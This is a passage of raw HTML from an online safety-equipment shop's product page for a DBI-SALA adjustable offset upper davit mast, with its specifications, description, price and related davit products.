</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7097" id="mega-menu-item-7097"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/ladies-safety-footwear/">Ladies Safety Footwear</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7098" id="mega-menu-item-7098"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/coveralls-waterproof/">Coveralls / Waterproof</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7099" id="mega-menu-item-7099"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/fleeces-hoodies/">Fleeces / Hoodies</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7100" id="mega-menu-item-7100"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/hi-viz/">Hi Viz</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7101" id="mega-menu-item-7101"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/jackets-bodywarmers/">Jackets / Bodywarmers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7102" id="mega-menu-item-7102"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/shirts/">Shirts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7103" id="mega-menu-item-7103"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/trousers/">Trousers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7104" id="mega-menu-item-7104"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/other/">Other</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6961" id="mega-menu-item-6961"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/" aria-expanded="false" tabindex="0">Other PPE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17199" id="mega-menu-item-17199"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/self-retracting-lifelines/">Self Retracting Lifelines</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7105" id="mega-menu-item-7105"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7106" id="mega-menu-item-7106"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/deltaplus-6/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7107" id="mega-menu-item-7107"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/petzl-6/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7108" id="mega-menu-item-7108"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/climax-3/">Climax</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17198" id="mega-menu-item-17198"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/3m-3-head-protection/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7116" id="mega-menu-item-7116"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hearing-protection/">Hearing Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7109" id="mega-menu-item-7109"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hand-protection/">Hand Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7110" id="mega-menu-item-7110"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/" aria-expanded="false">Breathing Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7111" id="mega-menu-item-7111"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/3m-3/">3M</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7112" id="mega-menu-item-7112"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/deltaplus-5/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7113" id="mega-menu-item-7113"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/climax-2/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7114" id="mega-menu-item-7114"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/ear-plugs/">Ear Plugs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7115" id="mega-menu-item-7115"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/safety-glasses/">Safety Glasses</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6962" id="mega-menu-item-6962"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/" aria-expanded="false" tabindex="0">Communication/Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17170" id="mega-menu-item-17170"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/" aria-expanded="false">Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17171" id="mega-menu-item-17171"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/petzl-3-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17168" id="mega-menu-item-17168"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17169" id="mega-menu-item-17169"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/petzl-6-head-protection-communication-and-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17167" id="mega-menu-item-17167"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/accesories/">Accesories</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7118" id="mega-menu-item-7118"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/" aria-expanded="false">Walkie Talkies<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7119" id="mega-menu-item-7119"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/motorola-3/">Motorola</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7120" id="mega-menu-item-7120"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/kenwood-2/">Kenwood</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7121" id="mega-menu-item-7121"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/icom-2/">Icom</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7122" id="mega-menu-item-7122"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/hytera-2/">Hytera</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7123" id="mega-menu-item-7123"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/radio-ear-muffs/">Radio Ear Muffs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7124" id="mega-menu-item-7124"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/">Head Torches</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7125" id="mega-menu-item-7125"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torch-accesories/">Head Torch Accesories</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6959" id="mega-menu-item-6959"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/" aria-expanded="false" tabindex="0">Davits &amp; Confined Space Systems<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17176" id="mega-menu-item-17176"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/dbi-sala-3-davit-arm-systems-components-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17177" id="mega-menu-item-17177"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/safety-harnesses-davit-arm-systems-components-2/">Safety Harnesses</a></li></ul>
</li></ul></div>					</nav>
				</div>
			</div>
		</div>
	</header>

	<div class="site-content">


<div class="product-single-page py-3 py-md-5">
	<div class="container">
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://at-height.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://at-height.co.uk/davit-arm-systems-components-2/">Davits &amp; Confined Space Systems</a>&nbsp;&#47;&nbsp;DBI-SALA® Advanced™Adjustable Offset Upper Davit Mast &#8211; Use with Lower Extension 8568006</nav>
							
				<div class="woocommerce-notices-wrapper"></div><div id="product-1101" class="product type-product post-1101 status-publish first instock product_cat-davit-arm-systems-components-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://at-height.co.uk/wp-content/uploads/2021/08/products-8568006_DBI-SALA_upper_davit_PR-100x100.jpg" data-thumb-alt="DBI-SALA® Advanced™Adjustable Offset Upper Davit Mast - Use with Lower Extension 8568006" data-thumb-srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-8568006_DBI-SALA_upper_davit_PR-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-8568006_DBI-SALA_upper_davit_PR-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-8568006_DBI-SALA_upper_davit_PR-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-8568006_DBI-SALA_upper_davit_PR-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://at-height.co.uk/wp-content/uploads/2021/08/products-8568006_DBI-SALA_upper_davit_PR.jpg"><img fetchpriority="high" width="600" height="600" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-8568006_DBI-SALA_upper_davit_PR-600x600.jpg" class="wp-post-image" alt="DBI-SALA® Advanced™Adjustable Offset Upper Davit Mast - Use with Lower Extension 8568006" data-caption="" data-src="https://at-height.co.uk/wp-content/uploads/2021/08/products-8568006_DBI-SALA_upper_davit_PR.jpg" data-large_image="https://at-height.co.uk/wp-content/uploads/2021/08/products-8568006_DBI-SALA_upper_davit_PR.jpg" data-large_image_width="343" data-large_image_height="600" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-8568006_DBI-SALA_upper_davit_PR-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-8568006_DBI-SALA_upper_davit_PR-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-8568006_DBI-SALA_upper_davit_PR-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-8568006_DBI-SALA_upper_davit_PR-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">DBI-SALA® Advanced™Adjustable Offset Upper Davit Mast &#8211; Use with Lower Extension 8568006</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,999.00</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></p>
<div class="woocommerce-product-details__short-description">
	<p>Adjustable offset upper davit mast<br />
Combine with 1 or 2 lower mast extensions<br />
Telescoping reach of 59.7 cm to 108 cm<br />
Adjustable vertical height of 92.7 cm to 138.4 cm<br />
Built-in primary and secondary pulleys<br />
Integral secondary fall arrest anchorage point<br />
Quick mount winch/SRL bracket<br />
Configure with front and/or back mounted winch/SRL<br />
Detent and knob style adjustment<br />
Lightweight, corrosion resistant aluminum construction<br />
Use with Advanced™ portable and permanent bases<br />
Model 8568006<br />
Physical Weight 31.10 lbs (14.1kg)<br />
Standards CE EN 795 cl B </p>
</div>
<p class="stock in-stock">100 in stock</p>

	
	<form class="cart" action="https://at-height.co.uk/dbi-sala-advanced-adjustable-offset-upper-davit-mast-use-with-lower-extension-8568006/" method="post" enctype='multipart/form-data'>
		
			<div class="qty_quantity_btn">
					<h3 class="quantity_heading">Qty : </h3>	
				<div class="quantity">
						<label class="screen-reader-text" for="quantity_69791272d6952">DBI-SALA® Advanced™Adjustable Offset Upper Davit Mast - Use with Lower Extension 8568006 quantity</label>
			<button class="minus quantity_btns" type="button"><i class="fas fa-minus"></i></button> <!-- quantity_btn-disabled -->
			<input
				type="number"
				id="quantity_69791272d6952"
				class="input-text qty text"
				step="1"
				min="1"
				max="100"
				name="quantity"
				value="1"
				title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
						<button class="plus quantity_btns" type="button"><i class="fas fa-plus"></i></button>
		</div>
	</div>
			<div class="coustmes-add-to-cart single-add-to-cart">

			<button type="submit" name="add-to-cart" value="1101" class="single_add_to_cart_button button alt">
				<span class="coustmes-add-to-cart-icon">
					<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
				</span>
				Add to cart			</button>

			 
			
			<a href="https://at-height.co.uk?action=yith-woocompare-add-product&id=1101" class="compare button" data-product_id="1101" rel="nofollow">
				<i class="far fa-chart-bar"></i>
				Add to compare
			</a>

		</div>
	</form>

	
	<a
		href="https://at-height.co.uk?action=yith-woocompare-add-product&#038;id=1101"
		class="compare button  "
		data-product_id="1101"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Add to compare		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">8568006</span></span>

	
	<span class="posted_in">Category: <a href="https://at-height.co.uk/davit-arm-systems-components-2/" rel="tag">Davits &amp; Confined Space Systems</a></span>
	
	 <span class="posted_in">Brand: <a href="https://at-height.co.uk/product_brand/dbi-sala-2/" rel="tag">DBI Sala</a></span>
</div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="product_specifications_tab" id="tab-title-product_specifications">
					<a href="#tab-product_specifications" role="tab" aria-controls="tab-product_specifications">
						Specifications					</a>
				</li>
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product_specifications panel entry-content wc-tab" id="tab-product_specifications" role="tabpanel" aria-labelledby="tab-title-product_specifications">
				<p>Adjustable offset upper davit mast <br />
Combine with 1 or 2 lower mast extensions <br />
Telescoping reach of 59.7 cm to 108 cm<br />
Adjustable vertical height of 92.7 cm to 138.4 cm<br />
Built-in primary and secondary pulleys <br />
Integral secondary fall arrest anchorage point <br />
Quick mount winch/SRL bracket <br />
Configure with front and/or back mounted winch/SRL <br />
Detent and knob style adjustment <br />
Lightweight, corrosion resistant aluminum construction <br />
Use with Advanced™ portable and permanent bases<br />
Model 8568006  <br />
Physical Weight 31.10 lbs (14.1kg)   <br />
Standards CE EN 795 cl B </p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Variable offset davits are designed for use where multiple offset masts are required. The variable offset masts may be equipped with front mounted and/or back mounted winches or SRLs and feature an anchor point rated up to 5,000 lbs. (22kN) depending on pin position. For applications with overhead clearance restrictions, the adjustable height of the variable offset masts can eliminate the need for custom length masts and mast extensions. Quick connect/release pins allow for fast and easy set-up, dismantle and transport. When it comes to confined space entry/rescue, it is essential that equipment operates perfectly and quickly. DBI-SALA® has an extensive line of rescue and retrieval systems with decades of proven field service. Safety engineers and site directors trust DBI-SALA® for the type of high quality, rugged systems that will ensure top performance when it is needed the most.</p>
			</div>
		
			</div>


				

		<section class="single-product-link">
					</section>

		<div class="slingle-product-logo py-4">
							<div>
                    <img src="https://at-height.co.uk/wp-content/uploads/2021/08/Sala-logo-39152348C1-seeklogo.com_.png" alt="DBI Sala" title="DBI Sala">
                </div>
					</div>
		
		<section style="clear: both;">
			<div class="single_need_help_box">
				<h3 class="single_need_help_heading">Need help or advice?</h3>
				<div class="single_need_help_text">If you have a question or require further information on any of our products please contact us:<br>Phone: <a href="tel:02034093230">0203 409 3230</a><br>Email: <a href="mailto:sales@at-height.co.uk">sales@at-height.co.uk</a></div>
			</div>
		</section>
	</div>
	<div class="clear"></div>

	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1095 status-publish first instock product_cat-davit-arm-systems-components-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/dbi-sala-advanced-one-piece-adjustable-offset-davit-mast-8568386/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-sala_advanced_one-piece_adjustable_offset_8568386-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBI-SALA® Advanced™One-Piece Adjustable Offset Davit Mast 8568386" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-sala_advanced_one-piece_adjustable_offset_8568386-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-sala_advanced_one-piece_adjustable_offset_8568386-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-sala_advanced_one-piece_adjustable_offset_8568386-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-sala_advanced_one-piece_adjustable_offset_8568386-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DBI-SALA® Advanced™One-Piece Adjustable Offset Davit Mast 8568386</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2,410.00</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/dbi-sala-advanced-adjustable-offset-upper-davit-mast-use-with-lower-extension-8568006/?add-to-cart=1095" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1095" data-product_sku="8568386" aria-label="Add to cart: &ldquo;DBI-SALA® Advanced™One-Piece Adjustable Offset Davit Mast 8568386&rdquo;" rel="nofollow" data-success_message="&ldquo;DBI-SALA® Advanced™One-Piece Adjustable Offset Davit Mast 8568386&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Sala-logo-39152348C1-seeklogo.com_.png" alt="DBI Sala" title="DBI Sala">
		</div>
	</li>

			
					<li class="product type-product post-1107 status-publish instock product_cat-davit-arm-systems-components-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/dbi-sala-advanced-lower-mast-extension-for-upper-offset-davit-mast-8568003/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2016/12/products-8568003_DBI-Sala_Lower-Mast-Extension_PR-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBI-SALA® Advanced™ 114.3 cm  Lower Mast Extension for Upper Offset Davit Mast 8568003" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2016/12/products-8568003_DBI-Sala_Lower-Mast-Extension_PR-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2016/12/products-8568003_DBI-Sala_Lower-Mast-Extension_PR-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2016/12/products-8568003_DBI-Sala_Lower-Mast-Extension_PR-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2016/12/products-8568003_DBI-Sala_Lower-Mast-Extension_PR-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DBI-SALA® Advanced™ 114.3 cm  Lower Mast Extension for Upper Offset Davit Mast 8568003</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>768.00</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/dbi-sala-advanced-adjustable-offset-upper-davit-mast-use-with-lower-extension-8568006/?add-to-cart=1107" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1107" data-product_sku="8568003" aria-label="Add to cart: &ldquo;DBI-SALA® Advanced™ 114.3 cm  Lower Mast Extension for Upper Offset Davit Mast 8568003&rdquo;" rel="nofollow" data-success_message="&ldquo;DBI-SALA® Advanced™ 114.3 cm  Lower Mast Extension for Upper Offset Davit Mast 8568003&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Sala-logo-39152348C1-seeklogo.com_.png" alt="DBI Sala" title="DBI Sala">
		</div>
	</li>

			
					<li class="product type-product post-1093 status-publish instock product_cat-davit-arm-systems-components-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/dbi-sala-advanced-one-piece-adjustable-offset-davit-mast-8568385/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-davit_8568385_arm_onesy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBI-SALA® Advanced™One-Piece Adjustable Offset Davit Mast 8568385" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-davit_8568385_arm_onesy-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-davit_8568385_arm_onesy-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-davit_8568385_arm_onesy-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-davit_8568385_arm_onesy-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DBI-SALA® Advanced™One-Piece Adjustable Offset Davit Mast 8568385</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2,248.00</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/dbi-sala-advanced-adjustable-offset-upper-davit-mast-use-with-lower-extension-8568006/?add-to-cart=1093" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1093" data-product_sku="8568385" aria-label="Add to cart: &ldquo;DBI-SALA® Advanced™One-Piece Adjustable Offset Davit Mast 8568385&rdquo;" rel="nofollow" data-success_message="&ldquo;DBI-SALA® Advanced™One-Piece Adjustable Offset Davit Mast 8568385&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Sala-logo-39152348C1-seeklogo.com_.png" alt="DBI Sala" title="DBI Sala">
		</div>
	</li>

			
					<li class="product type-product post-1105 status-publish last instock product_cat-davit-arm-systems-components-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/dbi-sala-advanced-lower-mast-extension-for-upper-offset-davit-mast-8568002/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2016/12/products-8568002_DBI-Sala_Lower-Mast-Extension_PR-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBI-SALA® Advanced™ 83.8 cm Lower Mast Extension for Upper Offset Davit Mast 8568002" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2016/12/products-8568002_DBI-Sala_Lower-Mast-Extension_PR-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2016/12/products-8568002_DBI-Sala_Lower-Mast-Extension_PR-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2016/12/products-8568002_DBI-Sala_Lower-Mast-Extension_PR-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2016/12/products-8568002_DBI-Sala_Lower-Mast-Extension_PR-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DBI-SALA® Advanced™ 83.8 cm Lower Mast Extension for Upper Offset Davit Mast 8568002</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>668.00</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/dbi-sala-advanced-adjustable-offset-upper-davit-mast-use-with-lower-extension-8568006/?add-to-cart=1105" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1105" data-product_sku="8568002" aria-label="Add to cart: &ldquo;DBI-SALA® Advanced™ 83.8 cm Lower Mast Extension for Upper Offset Davit Mast 8568002&rdquo;" rel="nofollow" data-success_message="&ldquo;DBI-SALA® Advanced™ 83.8 cm Lower Mast Extension for Upper Offset Davit Mast 8568002&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Sala-logo-39152348C1-seeklogo.com_.png" alt="DBI Sala" title="DBI Sala">
		</div>
	</li>

			
		</ul>

	</section>
		
</div>


			
		</main></div>
			</div>
</div>


	</div><!--.site-content-->

	<footer class="site-footer">
		<div class="site-newsletter">
			<div class="container">
				<div class="newsletter-wrap">
					<div class="newsletter-box">
						<h5>Newsletter</h5>
						<span>Enter please your e-mail</span>
					</div>
					<div class="footer-email-box">
						<p><div class="tnp tnp-subscription ">
<form method="post" action="https://at-height.co.uk/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</p>					</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="col divider"></div>
		</div>

		<div class="site-footer-widgets">
			<div class="container">
				<div class="row">
